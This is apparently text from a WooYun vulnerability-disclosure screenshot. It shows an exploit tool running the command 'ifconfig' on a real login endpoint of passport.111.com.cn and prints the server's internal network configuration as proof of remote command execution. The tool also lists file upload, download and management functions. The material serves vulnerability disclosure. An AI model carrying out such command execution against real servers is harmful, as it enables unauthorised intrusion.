 Action： http://passport.111.com.cn/sso/login.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令： ifconfig 执 行
eth0 Link encap:Ethernet HWaddr 92:DC:C5:B9:28:23 inet addr:10.11.15.32
Bcast:10.11.15.255 Mask:255.255.255.0 UP BROADCAST RUNNING MULTICAST MTU:1500
Metric:1 RX packets:71967022 errors:0 dropped:0 overruns:0 frame:0 TX
packets:77290890 errors:0 dropped:0 overruns:0 carrier:0 collisions:0
txqueuelen:1000 RX bytes:28432516945 (26.4 GiB) TX bytes:12066311491 (11.2 GiB)
Interrupt:35 lo Link encap:Local Loopback inet addr:127.0.0.1
Mask:255.0.0.0 UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:35350
errors:0 dropped:0 overruns:0 frame:0 TX packets:35350 errors:0 dropped:0
overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:1768931 (1.6 MiB)
TX bytes:1768931 (1.6 MiB)
www.wooyun.org